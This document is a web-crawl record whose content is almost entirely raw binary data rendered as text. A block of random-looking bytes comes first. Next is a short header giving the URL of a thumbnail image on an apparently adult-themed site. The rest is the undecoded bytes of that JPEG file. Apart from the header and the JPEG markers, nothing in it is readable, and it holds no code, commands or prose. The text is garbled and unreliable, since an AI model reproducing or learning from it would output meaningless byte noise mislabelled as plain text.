ȓە�=�>�V:���*%��=��J��Q���g��t*�tI.�����uF��l�{�ԁ� � �����jm�W�.��5Do�ʷȤ�Qԡ���x���OK0��*�h�{��Gb0Gc���'aY'R@��-D?���Ȅ�2���}x�'��F7J�4�� ����|�Do�q�5h����ƲW\Ƀ����j�l�$ݴkƒ�V�?��~W?��A�io��Wa��n��YX6L�A�N�)�Q�D��_�r�'�'�� ��RA�) �B��4�MH|��΋�x��H�>�0Cy}�\���� ϱ�_����L�i�����z��j5���� �����īJT�?2�b�ح_G�q3g m'�<<n�z)1#��-,�Ո��Lw���F���άw����ۑ_-Ԃ�!�Y�������(&�CEoQm������oQm;���W�SU�4�&6�)2��@y� �c���b)A8:��kuv�TMn�5t�����bt�j��q{�ʬ�'�ߩNĳ��C�e��E����1q����!�� �t>��K;Ǽ7�|�����bfex�0l>�]�R�����2t0>�K;�4�S�����>~	�3�߈��'ӻ~"� =����ܑt+G��S��_q>���� B����)y&?rt�/ҠH�펡}�q1˷#�tڐ�y2��؞�N�&��%!��3�y��;��3� 46BF�����Aq�U��$Q�4�]�:���0�~c5���0*O�!rGjmL���Z���F�4�%ފ ��q.Z��rIQ�4c%}�r�x�3���� )�_��Wxi����DT��r��VLg�Ϝ~��F�GoIC��~t��A�>��ėm�x��+�x8�w:7��������j-�q��d*G�� �x����^��2¦��[Se��������v�5Ai�� �
�d+=��sj�sr`�9#Y����c�	�i��sl����T�qH=*�
L�捻2��Z�߈�YK`�2��suޚ�w��d8�{� l���6��6.ɾPV۩�A"H����##Zu��;E��#���\#�v����k�Gޞd
F{{�ː���B�u��!�4��Q?�U�NM,���	�~AX�N ��}-�����L=��$.��m�e�Q�.Vz�ԷGV��W����-�����(p0FI�*ݚ�[]l��q��;�nr9�V�#�GA��?�/U���9,;���΢e�$z˸M��K� ����d ?Q�<����r�b"���f�S�d?��k�S�iI�dVG�ƝQ�	a��Sb*�X��=� ��~��yg"���~��?���O�����j�~��l��a���O�����}fi�ST̓��� �I�,R�@������}���5��T��Щ�x���k�w'�E],u���`|�uN�ԕmd�
�n%����}�ȝګ�B�n����Y���|�c�:��8��fdE'#��\�B,��f2����T��2�bD��R=���\8�R�z�9F�>�J�� �aA� ��D���߶��J4�3�P:/e�Mr�S�\٪
c�5VI ��HV��`�K�����y�:e��Wyl�hL5T�����p}����!n!�P��7a"�x�(X���;�z�b�H����b�mZ�۶�]�t�I4pKQYz ftTI
��*9d�T����p͍�����x���xu>" ��;��jl�\m�MQ}��"�q����J7T�zѿ�ʎ@D�ؓ؁�g�]�X7s�����ȫ�{	ґϮ����mR�*�M���ZAL��Gl�sk
L������B���&|wę�����
��5�^\-}'��u�Fەg~�Z��HG��)ӵ:��:���� �p=�����yV���4F����#�H���li�RZW�q�T�g���$r8���]ʫ�R7?�H�5>��稖��5�TG�4��T,|%V�-��� �K�a���!<ʛ��h(.�"�u����+�J
ZR��
,VVh��B��d��oe�Uׯ��{����>�ǿCu+�7�ݗ�D���緓����ez;�p���戄����:AƻKU����P�#D2��4��zʘ��d���S-�QǗ��E�=� �����s� HqC��;����� |�:3�W"t.�y���kS�Ō�V����w�ڞ�O��]p�w���p�-y��[�b�y!Q��?�|��SI94���������e���3��3H� R}��7k�O'��B�7$�� )$��t[��#61�Kw�(y��n�(b]��Ԑ��6!O�^��ȟ���W9��t&a
�骹1� �ǘuӄ�����'An!�V���Ηu��r�F��#m|J?0�� ˩F��3��ig�ܱ�F��,͏����r?}yKi��%5 �W�fI5H�.y���P��U��5�_���R"}:�u��:�j�E�����uY\�<eG|In=��F8	��knw�#��?y��/W�֣�sZ���ڵ��⢥�C�rcU��9	�?S�����
�k�οx���`H2_�|WP��objz
6�R5"EOBG���?1�n���v�z��������}b��h���X=����w�=��
��Q����Ʉѳ,K1*���A��)�uV%��z��Hz�)cҭ�3�F�50�ˀ{��
�R�-���K�78��U�#_ O��k�K;�L/ �8�����[� .�Q5��#KR�I �]eC���=����g��e���֦�K���ݩ6M�Y��?E&���D�ē�όM�E$��L�@���'�ߖ��g�������(�V6=>� ��']�/�Q/�%��`������e���Lۅcc��*��������V2�T����p}�ʞ���t��g�r��^@a�|�;@ԭJb_��f���dE*�p1�q[ʰ���2�m�z)W�@��mwx֛+'�y5b�����p�����~�F{� ���t��B~�u:�y���k�o��2p�)��[�~��2P�G]�h��~��ϧV�I<`�������Ƒ�ޡ)�^�Z�gO����#���N;���|;J����̰��%G� h���Lq�D�G�X�,��嵵���ae�.�V�l�G�ξ�<��R���C2帟�u���ia;KY��'����H3嬎�EC���+`0ʠʋ�S*|�[�V
�`U�3�2��#b�JT�뽰�65�cNM:g��� ��UӍGO����=}3.r�Uk&Ok�	�r���yy!=�	'#� o� �ѕ9��2쬣K��9ҪxD��4��q��&.I����Ƙ7�à}�_�_�c�L�.��S�-�n��R�2�]�>,s��x/e�-��հ����m��E���pޑ&�4?��jCF��rG�Ď��Ŗ��O�	��YꥪO��Ϙ?t����UH�}+c��GYON w_s�d~���W]v��ߡ;�(9N}兎���WU�U@��XY�2;����N%z��h��~�H!�HH�����%�w�^�ƥ�{� OS�Ќ�	+�5���o�,Ȳ����?����̅:�2r�1��;wc� �����Z�e1Ѥ�A+�����w���I�1�}m�d#( �����oa�8㎋g]�� ?��wN+�%w%�S��̞kG<��]���}(��6�`���+&#�q*}�>��V�4F�W�ދ6λ��}X����iU]`�x�@�)a�+�G��3w�e��M�����&��}����Y�G�����q������e����<�3��������_��Ӻ{b�=��MJJ�ٻ}�~��</�k"�'��YwV9�)ڟ���׃on�m;c�[��.2����<�r��TV�;�3zj;6��&z3jh��{�ynL�) �����F���~��+�X3���T}m�?��b��=�4�� ���p��`���L}�P�Z�-��cN�m�1m�LP*�EE*��
?m.��F��.e�����s�M�є6K#���2?B�1�h#�� ��z<��:B��N��7�3�CW��E�e����[��i�G H!>�޻:Y���E�G� ���vP?����� �2���ޝ���mY?c8���+�Z�\��S�+���H�Cu ��-BڟYS(�*����C���E�Y9�����2w����r'������rN}�2Żͪ�O2K��0�k8�S(n�z��}�Җ$r�щ��o�H條A�eh�X`� c���>_\`��]+��33[�e�l�#����S�^�^�q�X����Q�݌1̫���0G����A����KEZ�D̲���y �����pA&l���-m�ZX]��p%�2s�g�����!�z��1��աi$Q�4D��>���۾�������A�1�/�/0�U���
T��$G��9f��'��Ȭ7K}�?(@X���qR�--*�0V�R���>���${a����L:�O���&���'���
��D�HVR�%a`��9%����:*1�C~ҎH,Tхc�z����{���9U&U/Ȅ��LV	Aa�)R9�H[j��Fj}6��^�����[e��k}��I��IF�?ۣ;?���|��px��n�`d ��w���[��g;��Uc�l���&��G�v��rرMj����{����9�#��Yx��$$d/��B/rJ�X��G�$�2�e�Zn�S6ю�]Mg��COȁ2�2�����N	8���NO���aW	]�穠vgZ�낢uڗ��E��4���;/%G�H�C�;�ڡO�bؠ��}L����=�*n�3JUU�ԟO�>�������8|w{\��)�领V��e<����H�~ýnJ>���4D�@vuPH�r���"�:��i��E'Jz߿7� �m����WCY봍���R'a�\e���1�]1u+X0X�/s�e��7�q���߬x	��T��3*�|�\w:�6�g	�b* ������S#I_�'�хE�*&�ua")Q�1�"�Qu��7�nݭ�zꏞR��\��R/�A��1<��U�d SԲ�>C�����ߨ.�U���v�ݭ�+�u�Jr�(���' ��{0|�@D�B�S�9��p�`0��у��f��$%X��#���w6���N�x�a�k̯��fB��ik[B5H�q_�%�#� d羧�s*��L9��ͻ.�y(�n�V�ta�+ኪ�X�K`���e�/B�����R�qs��IKh�����)in�2�q���$��3�@�	��Z���+�=�� ������b�Z�V���_gޕ����H�wI�*8!��X�UQ��A���+؝C[o��4-��7 ����v��z�q�ٻ��a����'�PRWH�R`p/8���^��zA�X�5�v��A���5��?|���}��ðM��ML��7;^J�td<S��$@CdƎr	��(�˓��Tv��� �f���彊��\o.�P�u����Wt�h��fv�
���O<Re����>]f��sU����$���~�6��� ��?7�æΥ���}<����J��S���%�%��gT�\��q�)�܀x����R�y��~��͉��?Q�=����6����TV����:�i�+- @������2��1�.��"���l�F��'�@*ߔ���tX�7�X�c{�mo������j�����ʤ�8d?(�퀎;?C[r�W�y8偔/�ϴ���}�zd�TYn}1��׵]M��p���qF 4���ȫ�Ar���p\��@��q����+[mb����W�/K.ۓ�����ݫy�g��nV��`��F�2��䡏 ��T�E���2��y��;c�^c��=���Z�.���=}NʹIYh��!�X�1����3��#�����a��%�NU��1�������f�X�J�$�WӹgW!䃑$.�3�:�s�ı� q�J�c"����5���[�ŷ�橩)�+"���Q��QL�|�H��6�9|��큧�߈%�_�
H��|�jc]�P�c����m��-=2���Ὥ�1��23e�:�]bbI�1��^�u�0�����3�8	��氲٫m��g;��WQ0i�"e�q�V5O�ƫ�����FæQ��`WT�}�����IVa�?0��R>|�A�,,��1L�P�LGtr]��n���yQX��=<�v�t`t~RG�\�6x���Xɒ5%�Kʠ�-n<T������*'?�<��y:c���pj��d���w�� 3���W���!���el0�����55Y�f_�';[oA� ���YK�嚚��8榘�&��ꬤ�LP�2�3����DV��N!�)�۸ו�5�zĭ]ZT{�����9f��YWm�9�T�q���X�!*&E��OH��c�1�ž��)|�J�(�y'��5>���D� ���C�%�,B�N����MQX(�t���'�S[P�-���η���T�Q���H��=��|���n]:��6>Z��2�ũ��w��ڝ)���ۖ�ۭ5d�2�����dw*����N�ߴE;'\s�T\�ZO)�n[�}ts�w� l��r�n��AT"�׎TWd�����X��s�nyi~[.��8��C��:��;��[��V>��k4w˅Z�S%;��h�29���d��/\v�{��R���ٟ���z��Kd�t�����ʌ[829r���$�L��*m��2�-@_h��e
M�+�*������y�zQΥd
|�Cg���I��D2�v�mI&�s�<s<tJ���&��Fw�����p����Β牐`�����c:�Ā�*��w�����7čKAf�,N�^�����Uq4S�<�F��Tq�5G�\�	 :5l��SC�u�7}+y�oIu���z�]c鱳V�)����ב��I��E��� @$�h8�����;�>��c*ר)Ra�ٶ�n��M�ՕU6K�k�]m�KM1
]d(���F�# 1� �7�{߼E�,��I<��

--- FILE ---
content_type: text/plain
request_url: https://bigfatasses.org/thumbs/413/2705852731338308413_0.v1555645143
body_size: 15104
content:
���� JFIF  ` `  �� C 		



	�� C��  � �" ��             	
�� Q    !1AQ	"aq��2��#BRb��$3r��CST���
4Dc��%&s�������             �� 2      !1A"Qa#2q�B����R�����   ? �3�!(Yt����R4�� SbM��O�����t���v�2Q�R�>�bÂ�x��8���ᖍ"N'�P)�I$2�.��gN"Bp%�|q�oWOL:B�p%pb�� �M� ,K۩0ۤ ���5,#��$),������
Ś��r�1��1-��G�ǚ�����v���s������me*�M���m7��U�H���m���g�<S��=*���A����7N��D�KJ��/�G�I���Q�{���ۤZ�O��WQu*���	�-
q�.�Ԭ�um�<�`Z�F*(UR�1����
C3�l*y�j�0˱�*����'�8��§)�AZO�4դ�(�?!�k}�*�~ы*T��JśIA(<�H������*�,4����A����-�h�߶��xR�ir�e�ʎʟ���mw7���y�-�mo0���{����k�9LGJИ�o�,��Ɗ}VuV��r���,(��a�$�+`s������J�IZ`ļ�R��M���zƢ��R`�ڈ̘�ҕ���"����;a�W[p�G����]Z
;� ��b	kv4�wV
-��*�� ��;4���Pz�����!���*��>ė+�;�9*�!Sr�&$p��԰	*=I&�y8:G���6*�c�B�lY<�¬��l���٠ S�FKi
(˰ÊV��o�q����}7>GnEj��8��$�ˠ�C���~���*�M���l#��wj�i��٘Z.�x>Wʓ�3f�M��sm �W�e���M�b=Ǒ��oG*���p�x�D)|��ٽ�@$f��[4i�5�oE�	��^[N�-
���I��m��r�&�D^�,\Jn8J�v���cm5����Sat�X�{i��͕���Y���B��E�Y}���ڔ��)*��7?<iyҚފ�S��3�#S���R�.���\[�F=%��2>a��P��j��L��;�}N��qK�����d��︷
��eF�N뛸�%\{������\����5v�W�)�T�В��P}��+��X�j��S$��.����XvK������w�*����aol�c�ZѴ!�>t�Q�B	 C���t,Wn�^��zf*#D�
2n)��W���ajs
�d���={�E�*Ғn�%-(?���~X�uT�)�c���=3�Ⱥ|P/��E��S���P�)_�x��m'�c��*��Lk�#���a�X�h�Dя� E?����x���I�X���yS��GLh_�}�rr�� h�sД51�nB�߼PF�}R>x�7r������t���qIoP;=���-�
l-IN�%'b��JqN�*m5���<���������eҔ6���j?������ԕ�@�6�{���۶�IF4�o�������JE�t�қ۵C� &�:ް�ധ �I>^<U�Bn���^���e��}��G�m����J)t�4n�B�Sr�����前��$��a�7e��X:c�04�!��9�A#��<�ՐIS�OB�-��<�1�T��s�w�$���\p�B��}�oY��~���"*���Nl�m�XBx>,���4I[��K/;}�!w���c�ovtjlj.<T�Q���`.,(?�v�]�6�J���`m|_��괢��۟��<ˠS�~sH����d��l2L缱��-��[��t����:��Yj��A
!6�s���+@r�hX9OC��O���]�p��h#�����T�pCڐ=����z���QPekY770�6[���[T2�OL6��LjF���Xr0��L	t�o�7�Ϧ$�� �h�)��4T����1����f9<�Qf�LF����*����C��lH+�Jc�$x`z*���C��U�T�J9�8�u�4�����g
��	�563�����A��#�pK����;)�n��(BGU)Gh3��?��9C.��m�r�r�#�y�O���ıPx���Z�����^�%V3&��Pu�Z�B=D"�imm���M�]���#��p�c���ܜ�FS���6l%�ݠ��{E_,X}H�6[r�\��2[uMA�O^���_�R�o��xu�j�1���ݷǷ���3dc��=ǯ���S����=�N&����"�tكD���cIL>Lx.�����\���)�:V�/O���n���[b�6�)IY;�*����ew��2��!+��q��nW�'�n]>\��udי���W.���z���rOT�H>8�]���Ƈ_��G{�Vf�-�|"�7Ƨ%�y�ˤ{D�^�TN vT�WS�fr��{+V�!�**ҷlBn��~x��aҕ�(���Q��={�ˡ9:����چ�a��iO%G��`��>�n�R\pA�I�&��9O��\�J9�f��>�9���}d���>]9D���nQ8k��}�G�_o�ĜWǽ:�̰�)��,Gw��G��o�Z�� H&��©�����6��Ǥ�i�M�W�Fm�S�Zn�V_�uǧ�Ku���� ��5��<�S��j�,��*M�yl���H[e �x �7Ӂ�3�W�΁�gF\h���Rg-%�$ؠ(6 =O���l�3�.��r��;�i<�*�d2�d.!�Zi������qέ���hm]��6�{窒Y�V�ǟR�n��*<yc�2���YlGm����'���1nr�h��gn=�w4�N[qH�6�o��O?PK���N#���;���ܛߜs6��OR�_ '�lW���{.�8h�/�ړ���O��R}y��'�L$]�|��1ur�T��(i���Ia�SѴ$XP�F�D�:��-�X���	�j�;��R��tZ;ȧ�����܃��h"�wr�ڵE��Q��� =1X����R.S���bS�j
�VJA����r�[��7*�jQ����$�u�a.1���, ���xcT�
�[=\�Gx¦%��X��,�@#������j�P�1��QR���������U(�tǥph��:9����@NO�'*���K`!�=��4���ս>�`�u.��XZ��w���h�)'�ǦZݘ�WH=y�50��0�yi�P�Z�s�eh%�!r��'�4���Hş�Nb�6ܟ,s����e.��T��QS�d�N6����a��Y1ȡ��͒���f�uE�L�.���J,n�8jQ�I��K�iԸ��,�K�S��)�� E��݊���#�/wjq-��xy�-d���BoKN�!-�`"�]4c/%Qܗ�}�ݭ-QV@P��J��o�T�2�@�l�|��>T�&�7q���mSقk�W����D�J+���$�1WW�o���}�sw~��])�JVIԸ�X��3RX���Yy�PV�,,;��_��.v�I�c���>M&� S�F����p|0�uj@S�<V���*�2HE�{M�P�d`�{��T�����T�6���%�?�?��Ɛ��.A�\���db�̬�*u}h�m>Kξ�K��y��b!�ɢ�����N�y�6�4(>��)�
�m�kCk-���%*��ԏZ�IG�q@�S�{G��SpR����A��b1{����� ������ܿ���Ou��)��e*J�RO����Itjw�2�j�G�Pv���@<��WY��rm��Hگ��O����s?�ِ=�nm_�qѨ��r�U����R��(�˝HZ��C�l({�#��?LL�OgyR�Ϟ�s�B �Q�[r��}��\t�f%_ E��T}�nh� �'mD3`-�/�!M����ㇰ R��(mG��\�C�˕���gĤ?�%J;mc��͎6������U��?$.L����.qa�ڠo��$���9��\F��! �8��#�Y���SQK��v��5���P�p�%�1�Aʺ�'4�&;O��LH�K����#��m_�V-��W�ӝ�O���ٓ"�O4v��l6��w�\uZ����0�E�n>���b��N �]+�)~Uc���>$�� �%� �P��~C-l�3�朽Yv�&B�q�"�8�����Q�R�^�ɮ��e:����i*[�(U�@�n@ŉ�G�լ�>zbC4�َ�������6+j�>�ܛ9���<t�,��r?�6����\`�u���(_�@Ҋ�[�f��&��S�����a����X\�*�H�Mͮ1�ڎa̰�Oȗ�h���7�8�  �	J����"e:vD�ǃN��8� !�Yl!��� 6j-��EH�Ԇ������J�� �m�����f�p�^or@'����s^qe�L���5=�{m�P)����@�V�Ȱ8K�Y/4��ّ�bAPI٫.8�U�C{S��x ��ZsP"��m�m����6�sr 9'燚%)#jv�_�y�0��&L������F���e�)���DL*FfE:2E�q�)��n���߄�.��2��k�"��2`�+�ygَ��r�	�r�󞮮�J�xަSk�éN��~�}���5��^���&)�������m|R~�I����|�и3v&A�/ ���(W�O���g��R\ܮ1Z5�(F���hnOP��y��?�ZKZp��Hf ���z�?dӍ WiNҙj��qP��'�\�B�o�r��c�S^L(�-�)H��j�pi�yR���1��[w�Y� P��r�~|v�smY0��L9����He�c����m2���X�W��LUm_���P����v�X��ه�wu@��>'}UΩw��� ��~�9tf�on����	H�ꮄ|���*��񕌄w?n����ED��a��e�-d�%�Z���딤e�wZaOJ���\6B�\+R�� p&�`K6��K��� p�����Ǖ{Z�D���gϤ�a:��*�J\��(Y�P)RB�R�=A ����5�*:Ԧ
�v�T����,2��onܴ�?��[����YI��v�^$�;��~x��>������j��i��-.JT�	#pG=E�(i	����њK��Ѡ��M���ܺ#$:AB:��s���#hO'�{X�i�eT/w��5>{ ��� !�e�d��i�����M\D�ߪ)�d���u�qt�P����I�(���T_Jm���O�?\G�[8`�J]]6NIPoG ?��%\��&� �)��?D}qk�{q�,;e��4Mڊ��Vg��6��m?P��wx�_
�M�+3>�6T[/S�o�7ʇ�@+�'�#n�8n�ތm��V��Ǌ��"8X���衇y�n�� d����J���^/�Y�U)�6�� ����7*;>���j�pE������hw\C�GL�c��8}�2��䔟��oS3�}%�n��l+��!'�,O�IԏM��ĳ�����.��B0� ���T5�L D��ݷ���g葈�D��VX'�N.�q����>ϴ�W�CB@�R��-<�� �8h'�wB��Z���fBh9,e6hX~�]��t��z�=�f�j�V���͒�>��ql�JgQ�)e��  &ױ�7`�'����Sԙ�/E���&��r��q!��y��^)�M53��nWS�p���]��� v@��Y2�6�u��/>�f�ʶy\���w�l���{�bT�-!�����0��Y���JA2f���'7%Ei��i{��~��]^D�J�R� � [�P�a�q<Ḝ)����,�R<p��ޞU�c�%�����Q����p޼�^*�m�&؊P�����G��欦��Ԟo���Q�jT��j�ȷ��3�ʸ���ȸ��ʣ9��x�U�' ���͵���곳\�����?����0TU��QV��;��aS͓*
G��I�	�G���h�/x�L���Nr�6G�pi�����a,��p_��_�&���ݫ:��J�Ajpq\u7R�q�v�x�k*�(^����!�MBj$w�}�!�$�JQ�H�'���ٙWRss*�A�*���)�X��<��rQ���<mC;fv��S��)EC�0�K��&���ܔu�Nt�^`Ӫe?P�K��g��<����/�q$r �_�pWO�)ꄲw	T<�Ҙ���oM���--�I��
�c<Ԝ��%%VR#%��d��'�RG�c��]U���b�v�����g�/�P��y�/J���,���2�}?����Q��ׁ�hC��il����nI�#�����:�O��n 
���Q�Ē��@aУb/l]?FMNl�=��q��٨6�*��wY���F)��dg��5��.C��ǘ�Y7m֞i.�B��X�����w�#R{8�1�����	��~�b�i#����$[BoS tx)�>#[�	�ޫ��i�Xq�{@%�,�?;��Vkm�!?)� �d)����G�1έ=rF����jS��U�~v���>"ؖ���G}6�L�ݤ�aI��hB�S�C���S��Q�ӏ_��0��TM�W	������J}9@ȟ	������S�{�H�@m�$5:����h��?00��ʤe��O�,���i��h�"����[ <��I
�v��]X,|�ŭ�����/UD�L��]/!.|�?�Zo+��=��c�� p�}1�.���v�ʣ]��B� 0����J�M;���m�ym)?Ta��!˩�\��Ơ��?;�����Y��XY�\�v@O}*�ۄ�h�o�G�f4�7�p�h�4}�ZT?3�6����Q��VM��(a�{Y
����k�m�1�P⏞���U:re*���N�6��*��,�dDiOe��HmiuƩ,����+��j��K<�i�Z4�l��*b����'f�4#-��P��\S\�	w\��MA����6�#�1�)���φ&�"[#�@Y_=}���G�߅�A��ږ��-�u�t$BlR����}�$1GJ�\Үno�}=�h��MF;!*U5���|I����鈊��Í�T��T9����";�J.d�$-k���q�֛B2p���1���M�dq�;�J�w�]^j�[3�+��BW�e+�	qH7��"����27@, �?�A2�u�� �.�m�z�v��cJ����/��w��xǄ%�4�� �F�T�'��=�he ��6("<0��jU�~����(�
��6k��u:�J��!��� �s#����rR�n,(�܎>X��1�{YH' Z�k�ؖ���Pz[�</�F��2t�a�6d���}�g�fn��Ku�o��Y�_R����	���3q^�j|GZ�$��Y�B�%�C�.mc��"�=y���
�U�l���X[��R��x�a�mY��9�<��0SCtBn�Y@��I��S�\�p�oj�{��Uk�;�?&Q��YY��g�:V��K䤋�����#�}�3����E�#ǳ"Dm�7 ��R�|n���d�X��	��[�,�ƙgy0#��l>���q<1��LR�=5H�q_rQ ظ��)��	M�������-��r�Xe 7-��U��$�E� 0�Ka*-%KB�n7�X��4o����f���C\�s3}B,���܉	�Q��4���8��-v���%�r��S0����K��.M�6����GF�ڇ��$���B�D����-��6���,6�>�������Y���`h6Aڏl=Nό?�Q}�[�Cp��T�9M�ߞ�q�H�T�9h�jx�K���U��:��7����t����Uԛ�t"�4�u�甴��#���d�kal���Q�O�s/�������2�1{���Ak�'	���)*\��%Ĥ���;��	=1fՕ���H�yT$%�Eϐ�è$ �v���NԺ+1�K��RJH)����F]�0���[h	?�E���6k������񽜽Qt��V���Ť���U�+���H�@��(��)ciQ�=W� 7�%��K�3��%;K|n�x��di�}�ߝ�����j�rRo�q�cnn��B8F���
���l�Kkkql��>�n�9����q�$��G���@����E� H�'� 0�N)��+r�j8�U�����NJ췢���C�/ez|�)/��-�c'���V&���*4�R�B��nT'�)zIf]=��Pڀ���>����/���tw�e?,�]�E�O��[k ĕ�]�����>`㤎T���Yo-���$%Ti%=�u��^̖��8��P����a�4�h����ޓ#�vxVO(f֫����}i>`��4�cp�ǔ��kJ�]8�b�hZ`� �]��7<*������2el��HmJ�V����f��@�_��]�sL9�J�{��G�R4���CӃ���qk� �W������ߐ�s!�M�W0�J���WBR�*0l�"�yº�R�93�E3X;��l����(�'O����� v[7�q{��`\�z~��MR��#�;ԧZTy�CӦ,F���WgH*
S��<���g4j���c�Ih��Jp����ƒ?d��N]$M`!T�q��g//�O������B�\ߧ�
�SY�Jc���g�U�[�h	<��g]O��x=~�-��-K�V��O��y��Q3~m�9oĀ�D�iy�������$�k���{(�d��TZ��\��Z�nNeO-j(O�JxYIЧ%��],�f��Yvc��i<������x�g�$�TRh� ��b�x���_����US5��tk#v���e%�$ {�iCr���{6H+�-*�Ua������!$x�u\M��窇���2����.}���P����!V���� v�����ah�V`�%4�V<��� �(�r�����r���qVŰ����d\�I�6��Ae��:���:��gW� jM�p�{s�ay.��T�5aܤ�$ ���0u��dGd�3o5#jBv�; �ߺ
�cwhV:Ú�H4 ����i�BRI���RM� 1
X�6*c�~3**m������~6�44�N=Ր�Fi��V�� �>��Tx6BO�?͂|���y�J��?#g�Ց�f�K�U���]�t\���v^�}A�ҟz�Zm��ַt$y"�	�4�%��p�F�F��)h���Z��L�� ^ߞ,6W��˙j�Nn�0�C_����[�2��k|G� �-��ϋ������j��M�F֞#� ��F�k���l&u��</+����]		$�&np� *~�m���5LS���f!����-)ǟH��.�Uv�/�hb�T�lx����k���K�8ub��y��J�ò`�BB8��ʰą������=?EJ�@�u�AZ������\�O�CqƦ�d�*:�m�����I�v��ݤ�W)f-��L��S�Uq����UɌ���t�d���G�ۙ(���,'a��G�V�d\�㨥f���)�{�7%�@�*OOzG�4Z��'���Y�=�����L�D[ɔ����.�ޮ<����7
O�y�B����(��h1`2��(R��)	S� �#��:�1��k��)�RH?y�۟v-e�C��~ɓ��S�L�I_�����k��2��C�i�2G�q�� �	?�*��j˓c�׫HJ���|�3���)=�3��ud���]t8�)�n���

�"��-f��$��I|X��.�f\کR֥z�.�JV}����OX� R��[�,c?��Y�|iqd$-��t-���Ȯ $zxT�Ֆ�)��I�ZOG{����-�����V�)N�t��!��Tߒ��S�un�Y��ӎp�H�29�7L���/-�TTX��C	x'r�	^����+G�U~��)^*'�ąڏ}rTUn�ET�%��z�p�n��`ʲF��U��#�[�11DǔSh�-�s����1.�m�%j$�ד|5�2
^�fi��E=���PR>�
�׀=T5��C]b��@��ϥ �־?<Z���c,QI]RmN����,Go�d�V� +F�Aznv�����[�7�mP#�q�2�r�6�䯶�R�,)&*[�qЩ"���]Y���$̐4)L��:n��@��]��>��**8_Q(��q���*m��o��|W�V�Q�.�&1eN�% �@p/�<:ǥ�N��u����r�x�C�m��N��^I�T���Y�|���dB��rC��������OViӉP��Le�</��HH7���e�Ucf� MR	3c�#��Yj��OCb/ǻ讷J�$��M��6�	7I��=,px
1R��N݌r*��+5IMJu��@WP����$����+H#�u�}�gO������V��-�U������J��k�(M��j�\_�j�N��PL+�t���2�^�,kCI���)�&ۇ���t���6�lNT�Z���)Tȴ�y�.PI�M�9_чP|�3v<�������Pt�{�V���Y~�r\����,?:S�J�#���)�E�������'��@풼1�9���Nݿ!�	gr����[I�'�f��Z�#�x��Z%Xpv��u'�@#i>8ݖ���6�D����l	N�%2�)��X[n$�HP7{���-��x�c������ ���U���ڬjn_DY����D!�l��>��<	�`�U����)6'����96��Hble�B����<A�����Q2�%{Ld�`ZW�>]7S�Cv;�t�[+Nx�i���J���\�8t�a܀I�F�Xj�pbDU��+`��3P�x��Q�_�.���g�ih*�L�./�
��g�D���@M���J�p��ZE��R�j�g.[�|C�y�-w��!�^o���Cy\�hY6�R���l����Sv���K\�Gd=��8T�68���Z���VZ�s�=} 8I Xu<bP��e���,7�1�q\zLjD�%K#��/��Q��'�xљ�$��#���Fh��U�,�_	��tê��4��JU�vV��� p>xv�͋�vwTu8C����ײ��IīRj����D%hBJ� \)v�S�u�� ��Y�b._�����=q����ă�V���0��#tt��_��i�m�~��F޲����m�>x�UdT�w����`!�� :�é>xy���5�B
�;Z�5��������;d�$'�T@���Y47�q��}��5Sc�ˋC�zC`7}����ēqŀøti����}J��-���+�Y{(f\�Q�-.�]l�*KQ\�n,RR	郶�z4�GQ�r�|�ip��U	���nM�����[2�A��zcPh��T�L'j��[J~C�2�:l46~w�uY��:�~��ś�B{3gHv!�ǥ�2'�T����t�է��-1ɪ��Y�n��벶5��a"��N-w����cq�-�m3-f��T��ré�(H��
4����#x>{�*��p�ZM�����&�u�66��m�608
2�J��p��q�Co_� �P���}Kb���+Bp�@�I߷rI�T�p�q�a��K#�)�3��>x�$��W�G@X0���ms�_Ldz{�wa$�.�C}�8;|��v�K�`��I�ԃ��A�˄V��bO��r̕�a���X�sPv�1ւz�6�$�rTNx�TQ�qS�=H���G�*�+Rl@�|M�il�J�-�͊�8Rt�U)��rIĬ-�J���3 #shH=o�<��s���+K1�Q�S��HU�6�Y6��E�
�"�CIS��I���ʕ1�3V�[��)%*7���,�=O��]V�l�Tk&zDhفs;u��)C�z0��kW���#��:��%)���ٕ�U�7`|9���ƚ�[�J�����04��I�Ul������|X捤��F���³>���5,��cM�1����n;m�
ߏ&�C����
��9�u���}��`�J�e|/�9�>�7�*�Ը�ʖ��ؔ�
`X��y_ٿ�ӳ�k*��&���ҳ��Ȯ�ɨ�@(}�m���@r�7ƴ�9Б��v��>f���*R�	�æ"�'��p%��
���^m�JH@�����RR�u��R�#�����-�:"R����B��*U���[4jJ�!R=�	<�Q�XըY��sO?.Cq�2
�qj�R=��`[���'W�<�P�S��U����{��`��JoI�ǲ���fCQ�Uf!n9+�%c������;��j����,D��4��W��E2�����;�� ��?P��lF@[vؐ9�����ٽe�̳JZ�z�L�zVl���+��8�A�1��0r���5F�H�d{� YX�G�e��idaM�3�L��減%�l;�|��h��J�	��V�ii۱V"���C�i!1���%=�W�+a����L���eE>>G~�GY�j�ug�#��96m���ROK�x�n�j�O8ܒ�RH#����B�w�5nK��Ⱦ0���ocG7�RY�?�ǰ�������1�m�$�,�B��ҋ:c�@R�Ǯ��ou�̵��Nq+B	O#���zwB�ykRz�a��5��blw]]0��$�8��Ok�Z�n�kg-��+`��C�D�:È�p
Ym)I����D��c{�V�E��4���]*fR���	�=�$�Ry8���ks��rO����L��	3ᰲ.�@6�u���HN��J@<��$Ӓ�AA �M��>���f�v�$.�eG���;O1,)�]�5�{� m�"c�h`}�S���[���g<`I�����������}Lw+r��$#���'꓅5}SΕF���8���]d����/6�ϝh�T�0�gR�O!*�  ����a%��A��Y�p�ט33/�*AII�z������ /���^��M�rZ%E��Xt)V�<}���SR���x��I p��%t���E�M3�^|6�TI��,%e��Lf�J��X�UZ$�w!���A6P�����:ȿb������(�N%5z��-�\Zmԛ)�(����V���"��l���-����#I��i�+��@l?��x��7#���v�UsK�(�2T,��~��Ξ
